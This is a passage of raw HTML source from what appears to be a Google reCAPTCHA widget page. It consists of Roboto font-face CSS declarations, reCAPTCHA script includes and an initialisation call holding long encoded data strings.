  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BQfdqHeLYPylZloXAJ3low" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BQfdqHeLYPylZloXAJ3low">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BQfdqHeLYPylZloXAJ3low">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22Q3AKTsO9w40aEmxxwpd/w5g2MlwHwpTCul/Dj2IOR8KzQQnCusOBDk5yE1fDt8OawqjCgxQEc8OOw6TCpxpAFVnDnCLDlX8CwoF3IsKTw73Cm8KbPBsWw4LCiSbCkBNCwrs/w5LCuEwObj42wqLCkMKKKsKcAgjCjUrDnsKFwozDqG57ScKgZX/DthrCucO7wpx+SADCs8KHYyo8HwTDlcO6wpxnw7XDssO9w6TCicOLwr3CqifCsVk9MmlVw77CgsOVFT3Dv8OqwpVtwpXDhMObwoDCrsOsw6jCs8OXwpHCu8KBKMO4c8K7wpjCgWd0w7/CojU+Q8OTFg0YKcOkw49vwpRUw4fDgcOjLUpcwosyZsO3wqJCw7TCnkPCnXLCpnkgwonCvHtpw4luJVfCvVvDq8OjMcOgUS4hR8Kre8O/PmfDth/ClMKjZhrDu8OVwrjCrQQJQMOuYcOtw7Ajc8OEw6/CpDMhw57ClsOPPiPDvSjCqcKTw4XDoADDlkUpV8KKOAbDjWDCusO2w4sabcK7RwU2SsKPw7PClx3DqcKCCMO+w7nDrcKPwrYdQj/CkHjDoS4Vw7BFwr7DtsKaw73CtcKJw4bDuAhMUsKqd0YqcErDq0A4wpXDn3/CsELCuMOEwrRiw6IGLMKWRsOUXMKsw5NdXB7DtsKqw5VbfsO+RxDCu8KMwrrDsMOTRw7CtjIqcMKrw5/[base64]/wonCgsKCw4LDkMKewqU7wpvDlgoiwoEYCRZybcK/w4XDkBjCmAjCkhV/w6DCtcO7EUjCnzR7e2/CplHCt2s6wplgw7PDg8KVw43DjGnDhMKOw4zCnsOuw5d/DcOiDcOdKiN+DHwaScK2w7FgwpBDwoQSw6wCw695w7wJw7PDjsOSMT9WwpFOYxjDtsKRGcKSw7nCi8KWIcOrLDfDnDHCqsKqWQrCpMKAwqfCucOQccOBesO9PMKGQSHDscKCRDcPwrNXCcOKw7QMwqHDscKVOi9bwrw2fMKPesKzISjDkWDDqcK/O8OWXcOhSsKOfEVSw6QVwq8/w6x+bMORw7nClVPDhsOdw6fCkcKiw77CpsK4w7XCuMOGw5vDmB1lemtGfMKawo4aQFzCnTDDggbCg8KRHMKMw70sTcK/EsKNaMK6cGlLK8OIAnVMLxTCow/DpDJnPcO/w6TDh8OKw7YeN3fCl3cSwpXDtyzCsV9Vwo3DtsKnQxHDq3XCgsOENWPDtHnCm8O+MMO2bsKYw7/DoMKywrExw5vCh8OdQhTDpm/CukTCgnVtw7DDsnUhUlgYAcOgScKOwoXDmsKCNsKZwrowEcOew6TDs8KJw4/Ds8KQwrrClxXCngrChmJJBXjCjx/CoQjCj8OVCcO2eGQZB0nCn8O+anvDgsOxw7/[base64]/[base64]/UlYfwovCnDYyBsKdBjY7PjJEbcKKwpLCvcOVTcKWwpfCnhTCgSjDvQoTw4DDrCTDhx3CvMOWdWQkw6/Dh0HDiC7CmMKjTi4VXMKpw5VPdEjDicOqw6/DmMKMLsOyw4MEaDJjVALCt3/CucOkC8OMelzCrDFnLcK/w4k1w7t+wqfCpcOIwpnChsKEDMOUeEnDvsOuwpPDoXdHwrQ6ZsO3w753fMOGMHbDmmrCpGwpUcK/UVbDoMKvwrjCjx/DpTjCh8KMWnNpwpPCmC7Cp0/CtRZaB8KmYMOcDW7Dt8KiwqzDjMKZUyfCt1AeBMOjBMONwqdcw7zCscONGsKFw4bCqyvChDnCnEcfcMKLcRUEw77CtyBkbcOWwrbCr3zDmx8+woZcwpgQJWXCg0jDim/[base64]/[base64]/w5PDnMOQbm4OTsKTw71Zw57Cp3Vnw6fDkMOJw6XDh8OqwovDuMK+ScKvw79NwpQFw75Gw6PDumsnw6rCgFnDkkrCoEhkY8Oxw4lLw40DFcKfwq3DucKYSg/CiQkVWT/CnMOaYcK5wrnDmzbDmWQJIMKlwqhrw5Z1axk9w6rCm8KYJcO1D8Kpw4Yrw6rDv0fCkMO9PTLCoV/[base64]/DgFodKMO/wrRKw7/Dq3DCvksSwqbCo8Oxw7LCh8Kgw6lCX1lnW1/CgjxLccKZR3/[base64]/DukVtLcKJJMOsURDChmYbT3jDrH/CvMOkwrEcM8KqScKiw545JcKpCcOYw4vCs1LCpMO1w6ALY8OwSywSJ8Orw6nDpMOMw5XCggNRw6Vnw4/[base64]/DqHlhWMKrw6TDvsKyeMKiwoEIw6soFijCrsKQIUFqCg/DkHjDqsKLw7zCv8OPw5zCkcOFbMKiwovDtkDDuhTDnzc0w7fDtMKFU8OmF8KuJh4bwpsXwoIcWgfDmhlow47CpznCuWdmwrjDvh3Du0B/[base64]/CpMOUw7w0w6bDt8KNw6nCmcKNw5DDuMKXwpBOwpbDn8K8bkAWEcK8w73DpMO8w5IWJGZuwr1CRh7CjzLDmsKLw7PCqcK1fcKdYDXDgU0VwpwIw4B+wqfDlgnCtsO+YSjDuEPDvcOgwozDgBjDkmnCg8OawoRoEiDCunMywpxYw5Mmw5puIcOSDlxxw7/CgcOTw73CmArCty7CrUnCi1jCuzpjc8O+HlViecKGwqzDpXM8w7fCmjXCtsK5NMKQcn7Dj8KZw7HDphPDiR98w5nClQ0UXklXwoFZEsOuAcKmw6bCh1PCiUHCncKofsOmOwVKTjIEw4PDicKZw6bCnVkdYArCkUU/SMKDKRdfckTDkWDDh30Xwooew5JwQ8Kywrg3w7spwptbXMKdeEQ1JS/CvnPCrTQRSiE3VTHDgsK1w4ofw4XDmsO+w7hVwrbCuMK1CgdAwo7CkSbChnBgXsOXXMK1w4HCjMOQwqzCt8OYalLDhcOdQHfDo2JDa3Mywqp0wpNkw67ChcKiw7fDpsKkwqM6aATDnUc1w6/CiMO5VRpsw4t1w6BZw57CtsKww7DDlcOaci9VwpxqwqBkSVzCosK9w4ohwrwiwptlaxDDjMKvLG0INDTDssK/[base64]/[base64]/CscKKLAIcW8KjZj1vw5ZxacK9eg3DusKkwrHCvj9OXcOVc007wqw7w77CjcOUJMKZW8OZw4xYwpfCisK1w57DpmM5K8OzwoJuw7vDsFMIwpnDlxrClsKnwodqw5XDiFTDqmBlwoNUTcKJw7bCg2fDgcKiwpLDlcOzw64fJcOYwpQzP8KhVMKlasKswr/CsQ5hw69wSB0zTUQTTxXDu8KaKRrDgsKtZ8OPw5rCpATCkMKXLR8DQ8O/HAgPUsKbKhfDqVwMbMKLwo7ChsKXAwvDsU/DsMKEwpvCpcKsIsKfw5jCqlzCnsKpw507woYyK1PDsCk4w6BZwqsZfXBww6bDjMKgTMOKCVLDuFJwwpzDj8O7woHDpF9FwrTDjsKHXcONQTYMNwHDoVlRZcKUwrPCokhpBxx1fgPClG/DpR4UwokfMVzCtxXDpG4HC8Oiw7vChGjDm8OfY3duw74jXzBYw7jDucOLw4wMwrUPw59BwoDDtUgjcm/DkU09T8OOEcK9wofCvSTCuyvDuAYhXMOzwpApCD/CtsO7wpzCgwrCkMOew5TDt0BwAC3DoRzDn8KiwoR1w4nDsn5Xwq/CoGkiw4bDm2YbH8K9dcKFDsKWwohVw53DssO3EnnDrzXDtT7CjWDDn0bDlErCkCXClcKhPsKiOcKQHsKvVnbCknhLwpLDgHYOFkcbIiDDnG3CtDHCkMKORmZEwr9Uwpp2w5/[base64]/ZMKzesK6MMKFwr3CjBYdwr9ifMOQEMKcw74Ow7UKIcOmVMKwJsO5EMKEwrw8O2/[base64]/Cu8KeY8KUw5lCwojCs8Osw5rDlsKjLMObw4HCsEIFw7kNRhc/w5wJV8O2ACFPw5NuwrrDtEsGw6PCocKsNiwse1TDjDfCtcOpw47CncKPwqhRR2Jdwo3CugvCp8KUf0tKwp7ChsKbw7EFdXQ5w7vCg3bCn8KNwrUFEcKsXMKswpXDg1PDtMOlwqlfwq8/LcOsw6Q0V8OTw7XCm8K4woHCkmXDhsKAwqYawqtGwq93f8Olw75pwrLCmjBTLm/Cp8OWw7ciQwdCw4LCuyLDh8Knw50ZwqPDrTnDgBBpFUrDmE/CpGI0AlPDki/Dj8OCwq3CqsKww4gKaMOnfcOhw6jDnwjCv1TCiQ/[base64]/G8OQGcK9w7YewqPClB4GZsKIw7BTwqVJwoh5w7J9w7Idwp/DpsKvV1rDpn9fYy3CoEHCvC9pXSw9w5Bww5bDgsKHwqp3Z8Ova0FDY8OTTcKLCcK7wpg+w4pnZcOeWx9owqPCjMOJwrPDlxp1a2vCsxxZecOabjLCoATDtSHCuMOvJsOsw4zDnsOMQcO9L0zCvsOIwr1zw58WYcOww5/DpyPCv8O9bQ5Ywqs/wq/DlT7Dlz/CnQ9Fw6BMNQjDusK+wovDpMKNScOTwrjCvyLDnTxsQTLCoQoJTkpmwpfCmMOUMMKxw7Apw5/CuVLDtsOxH3jCtcOsw4rCtl41w7BhwrzCsnHDoMKVwq4bwownCETDpHDCj8KVw4Vkw53ChMKtwo3DlsKnVyllw4XDvBl+eFTCocKsCMO/PcKvw6dzSMKlPMK2woUMc35mHA1Uw5vDtzvCmWoHScOZQmjDhcKkD2LCl8K6G8OAw45zAmbCiDo2d3zDoD5ywpdewrzDoE4mw40fOMKfTUk+PcOUw44DwpBLUR1gFcO/w40XbsKxWMKxJsKvbTzCtsO/w7Ygw7zDjMOXwrXDqMOYQTvDtMKvJcO2dcOcC0PDlH7DqsK5w7HDrsOzw5VywojDgsOxw5/[base64]/wqxnw4pcKSVIEXbCpS0hw4BNwrd1w5jCv8KHw63DsQbCjsKSNgzDrRjDmsOOwoRHwq88bSfCoMKVAh1dYXRhABzDr0VMw4PDi8OANcO0WsKhTQx3w4U/w5TDicKIwpVbEMOUwrFWUMOrw6oww64mGzc/w7DCjsOnwrPCv8K4R8Oww5EYw5PDnMO0w7NDwr4Dw6zDiXQQYTbDq8KbecKHw79YVMOxT8KpJBHDgcOoP2kIwofCnsKDfMKlDEvDrx/CscKnVMK+AsOnc8OAwrMww5zDoU5Yw74UTMO6w5bCn8OQdQggw63DmsOvdsOBKFFkwqloXMOowq9eOMKoCsOqwrYdw6TCiSJCO8KxPMO5aRrDgcOCaMO3w6DCtVIgMW1CBXgwHCM2w7/Dsw1ga8KNw6HDlsOGw6vDhsOgfcOZw5vDr8Oxw67DhQZma8OTaQPCj8OzwooIw4TDlMOPJsKgST3DgSnCtjJuw7nCicKlw68WEG45H8OENVLCr8OnwqbDu3xMd8OObSXDl2pZw4/[base64]/w7FlYHjDm8KnUmzCmBwnw559SBBsBAZVwrfCgcO1wqjCm8KYw4LDo1/DnnJUFcK+wrNBUcKNHm/ConlZw5PCqcKpwqnDt8Oiw5HDiAfCuw/CrsOGwrFtwoDDhMOyFk5SacOEw6rDlXbDszzCmTbCicKaBxZeNksueG11w6w/w4VUwqDDmMKcwolsw7/CiEPCiUrCqTYwWMKFEgEOW8KPCsKQwqDDuMKaUWV3w5HDnMK/wp9tw5LDrcKLb2jDh8Krb13DrkwXwpwhRcKFQE5yw5ghwpwEwrfDk2/[base64]/wr44fUV5BWHDg8Okw58Sw4LDoCPDhBc2aGViwqhwwrHCqMOUw5w0w4/Cnz7CssOfAsO2w63DisOUew/[base64]/DmMKrw6rDvsOtw4LDi8Kjw7BmwqNDB8OTVsOHw7jDr8K/w7vDksOXwpARw4HDkgpTZmkgTcOow6MEw5XCs3zDnSXDpMOfwonDhBTCp8OMwohbw5/DuE3CsiAJw5B+HMKpX8KEZG/DjMKBwrk0C8KHTRseUMKYwohCw4bCmUbDj8ORw7YDNkB+w6JjbTRqw5RVe8OkIWPDnsKPVGzCm8K2CsKRIRfClAbCpcOnw5LCncKLAQ54w5R5wrcxOld2IsOYHMKowpvChsK+EVbDlcKJwpw8wo8Rw6YKwp/[base64]/[base64]/EcO5woHCqMOOwoHChcODwqDDnxN5G8O6QSvDkwM3w5nCtGRZw6NBAX3CkS7CtinCjMO4fcOHK8OEZ8O7d0cHAGlqw6p9FMOCwrvCpXwMw6gDw5XDgsK/Z8KVwodEw7DDggrCizwfVTbDj07CiSwyw6xCw4JVUXnCosOlw47CpsK4w6Ijw5PDucO/w4pHwpcCYcOZIcKnSsKrVMOzwr7ClsOAwo7ClMKLeU9gczNzwqzDp8KOIHzCsGQ1JMOBPcOzw5zCrMKVHMOUecKswojDucOvwrHDmcKWIxpywrsVwownbcKIIMOjYMKWw4l7NcK/J2LCunXDtMKjwqwEf3XCiBvCusKzTsOKCMO6PcOAw4tiG8KxQXQ/WQPCtn/DkMKhw4Z9OHTDqxRNfgdKUhMfFMKkwobCsMO5XcODQBcrL3zDtsO1MMK1X8KKw70/[base64]/Dh3/CtC3DoyPDhMOaw5QYwrPDsU1vDyVow7DDmX/CiBN4IH4fDMO8f8Kpd3zCmsOqFFI4RBXDqUfDj8OTw6QkwpPDkMKgwpQEw6Euw6/CnwTDuMKjTFvDn1zCunIYw5DDjcKfw4ZgW8Kgw67DnV4lwqTCncKJwplWw6vCqmNOD8OORgTDssKOJcOlwqY7w4oQJlLDicK/DgPChVpOwpIQTMOMwqbDujjChsKtwpxkw7LDsRsUw4Emw7HDoSDDgFvDv8Ksw6HCoXzDpMKCwq/ClMOuwrEzw5TDrA1vUWFIwqVTdsKufsKiH8OJwrtebSHCuHXDjAPDrMKNHEHDtMKxwp/[base64]/[base64]/DvMKnNUt7w5DCrTPCpMK/wqMRasOhw47CqnMJVMKUBnnCkMKCWMOMw4d5w4prw7ovw5tAPcKCcXo2w7RPw4/CnsKeQV0fwp7Do0oEX8K3w73CpMKAwq0oX0XCvMKGacKmAxHDgAbDr2fCjsOBFRbCnF3CiUHDkMOdwpLCvxtIBGhhLideScKRXsKcw6LDv03DtkMlw6zCt18bHEjCgVnDosO9wrjDgWMRf8OgwqtRw4tyw7/DgcKFw7lFRsOKPG8Ywrl7w5nCoMKPVRccDQodw4tZwoAZwqzDnGnCscK+wqkpBMKwwrbCmkPCvDDDscKWYkrDqTlHVTXDkMK2UzYsYwnCosO/DQk4T8Otw58UPcOAw6zDkx3Dv3Qjw7B4LG9Yw6QlCWPDg3DClSzDgMO3wrfCmjUteAXCp0Mkw4DCjMKdZz1LGlXDmSMJbMKVwqnChUHCmTHCpMOVwovDlG/CuXjCnMOTwqDDscKCSsO5w7t9L3MwWm/CkQPCsWhbw73Dq8ONXwo6OcOwwrDClRLCnxVqwpbDhWNmfsKbCFzCgivClsKbL8OWLhzDj8OJT8KxB8KRw6bCsygMByHDn3Npw7p/woXCs8KVQMK9JMKAMMOWwq7DocORwo4lw4wFw6zDvX3CtBsxUlR9w5g/w7PCiTVbQXt0eClhwrcfeXRfLsOqwoPCnwbCugEHOcOsw4E+w7MKwqLCoMOBwoAKezPDicOoAV7CoBwUw5lWw7PCmcKiJMOsw64zwr/[base64]/[base64]/DvWfCsDgWdB47wpHCox5Fw4zCjVlbw7nCmgXDisKMBcOhIA0NwoTCrMOgwpzDnsKjwr/DkMOowpfCg8KZwpLDhRXDu1MOwpNJwoTDnRrDqsKuAwoLXzw7w5oyPWxrwoozI8K0J21JZSvCiMKFw73DmMKQw7hNwrdRw59LZlnCllrCisKaDzo6w5UOb8O4RcOfwo4pKsO4wpIuw48hI2EpwrIrw50eJcKFFVzDqm7CjyJYwr3DisKfwpPCssKRw4/DjTTCrmTDncKhWcKTw4fCqMK6E8Kiw7fCoQZgwokuHcKBwpUswpFjw47CiMKfK8KMwp5AwpIJZBPDs8OrwrrDkgUcwrrDmMK9HMO8wog/wovDtFLDqsKMw77ChsKcCTbCkyfDisOTw6Y+wrTDmsKHwqQKw7FsDWPDiGHCkH/CncOrJsKJw54MMRrDgsOZwqZbDjLDjsKWw4/DhDvCgcOhw7TDg8ORXXVoB8KMOFPCrsOEw55CKMK5w5sWwoNDwqDDqcOwN0TDr8OCTykQXMO6w6pqRVhLDXvCq3DDk1wJwol2w6R2JQJFEcO3wpMkBCzCjTzDpGsOw5YOey/[base64]/bsKAwrDDuMK7wpPCqMKFbifDtWbDtsOgE8O3w4NUf1YBThvDvBhOwr/[base64]